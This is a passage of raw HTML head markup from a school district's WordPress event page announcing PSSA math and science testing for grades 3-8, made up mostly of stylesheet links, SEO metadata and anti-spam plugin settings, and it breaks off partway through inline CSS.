

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/
body_size: 32584
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>PSSA Testing - Math, Science and Makeup, Grades 3-8 - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.15' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6a42ce8eb6","_rest_nonce":"b3ac82d0fe","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6a42ce8eb6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1434889494,"emailEncoderPassKey":"e82700581bf831c0449c8eb2f29e5ff9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PSSA Testing - Math, Science and Makeup, Grades 3-8 - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/","url":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/","name":"PSSA Testing - Math, Science and Makeup, Grades 3-8 - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"datePublished":"2022-07-27T18:10:58+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8","description":"","url":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-05-08T00:00:00+00:00","endDate":"2023-05-12T23:59:59+00:00","@id":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; PSSA Testing &#8211; Math, Science and Makeup, Grades 3-8 Comments Feed" href="https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fpssa-testing-math-science-and-makeup-grades-3-8-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fpssa-testing-math-science-and-makeup-grades-3-8-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 